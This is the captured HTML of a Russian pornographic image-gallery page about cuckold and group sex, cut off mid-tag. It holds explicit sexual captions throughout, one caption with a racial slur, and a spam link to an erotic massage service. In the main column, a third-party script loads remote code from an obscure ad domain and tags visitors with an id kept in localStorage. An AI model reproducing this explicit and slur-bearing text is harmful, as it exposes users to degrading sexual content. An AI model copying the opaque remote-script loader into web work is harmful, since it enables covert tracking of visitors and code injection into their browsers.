

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/39254-hhh-trahajut-zhenu-vtorym-posle-ljubovnika-74-foto.html
body_size: 18317
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ххх трахают жену вторым после любовника (74 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Ххх трахают жену вторым после любовника (74 фото). -  Жена лижет подруге при муже Кунилингус с двумя мужчинами Один лижет другой дает в рот Кунилингус зрелых бисексуалов Муж бисексуал, жена и любовник.порно Анал и куни одновременно Муж слизывает после толпы Бисекс кончают мужу в рот Один кончает другой лижет Муж рогоносец кунилингус Муж бисексуал">
<meta name="keywords" content="рогоносец, лижет, бисексуал, групповуха, частное, Домашняя, Кунилингус, ебется, любовник, порно, женой, домашнее, кунилингус, чулках, рогоносца, кончают, вылизывает, другом, после, вылизал">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Ххх трахают жену вторым после любовника (74 фото)">
<meta property="og:url" content="https://goliedevushki.club/39254-hhh-trahajut-zhenu-vtorym-posle-ljubovnika-74-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667684065_1-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-2.jpg">
<meta property="og:description" content="Порно - Ххх трахают жену вторым после любовника (74 фото). -  Жена лижет подруге при муже Кунилингус с двумя мужчинами Один лижет другой дает в рот Кунилингус зрелых бисексуалов Муж бисексуал, жена и любовник.порно Анал и куни одновременно Муж слизывает после толпы Бисекс кончают мужу в рот Один кончает другой лижет Муж рогоносец кунилингус Муж бисексуал">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/39254-hhh-trahajut-zhenu-vtorym-posle-ljubovnika-74-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Ххх трахают жену вторым после любовника (74 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Ххх трахают жену вторым после любовника (74 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684065_1-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-2.jpg||Кунилингус с двумя мужчинами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684065_1-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684065_1-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-2.jpg" style="max-width:100%;" alt="Кунилингус с двумя мужчинами"></a><div>Кунилингус с двумя мужчинами</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684015_2-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-3.jpg||Один лижет другой дает в рот--><img data-src="/uploads/posts/2022-11/1667684015_2-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-3.jpg" style="max-width:100%;" alt="Один лижет другой дает в рот"><div>Один лижет другой дает в рот</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684017_3-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-4.jpg||Кунилингус зрелых бисексуалов--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684017_3-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684017_3-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-4.jpg" style="max-width:100%;" alt="Кунилингус зрелых бисексуалов"></a><div>Кунилингус зрелых бисексуалов</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684030_4-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-5.jpg||Муж бисексуал, жена и любовник.порно--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684030_4-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684030_4-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-5.jpg" style="max-width:100%;" alt="Муж бисексуал, жена и любовник.порно"></a><div>Муж бисексуал, жена и любовник.порно</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684041_5-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-6.jpg||Анал и куни одновременно--><img data-src="/uploads/posts/2022-11/1667684041_5-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-6.jpg" style="max-width:100%;" alt="Анал и куни одновременно"><div>Анал и куни одновременно</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667683999_6-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-9.jpg||Муж слизывает после толпы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667683999_6-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667683999_6-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-9.jpg" style="max-width:100%;" alt="Муж слизывает после толпы"></a><div>Муж слизывает после толпы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667683988_7-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-10.jpg||Бисекс кончают мужу в рот--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667683988_7-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667683988_7-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-10.jpg" style="max-width:100%;" alt="Бисекс кончают мужу в рот"></a><div>Бисекс кончают мужу в рот</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684031_8-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-11.jpg||Один кончает другой лижет--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684031_8-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684031_8-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-11.jpg" style="max-width:100%;" alt="Один кончает другой лижет"></a><div>Один кончает другой лижет</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667683993_9-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-12.jpg||Муж рогоносец кунилингус--><img data-src="/uploads/posts/2022-11/1667683993_9-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-12.jpg" style="max-width:100%;" alt="Муж рогоносец кунилингус"><div>Муж рогоносец кунилингус</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684045_10-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-13.jpg||Муж бисексуал домашнее--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684045_10-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684045_10-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-13.jpg" style="max-width:100%;" alt="Муж бисексуал домашнее"></a><div>Муж бисексуал домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684046_11-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-14.jpg||Жена отсасывает при муже частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684046_11-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684046_11-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-14.jpg" style="max-width:100%;" alt="Жена отсасывает при муже частное"></a><div>Жена отсасывает при муже частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684046_12-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-15.jpg||Порно-ебут жену рогоносца--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684046_12-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684046_12-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-15.jpg" style="max-width:100%;" alt="Порно-ебут жену рогоносца"></a><div>Порно-ебут жену рогоносца</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684017_13-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-17.jpg||В жену кончил незнакомец--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684017_13-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684017_13-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-17.jpg" style="max-width:100%;" alt="В жену кончил незнакомец"></a><div>В жену кончил незнакомец</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684059_14-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-18.jpg||Муж лижет жене после негра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684059_14-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684059_14-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-18.jpg" style="max-width:100%;" alt="Муж лижет жене после негра"></a><div>Муж лижет жене после негра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684019_15-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-19.jpg||Кунилингус двум девушкам--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684019_15-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684019_15-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-19.jpg" style="max-width:100%;" alt="Кунилингус двум 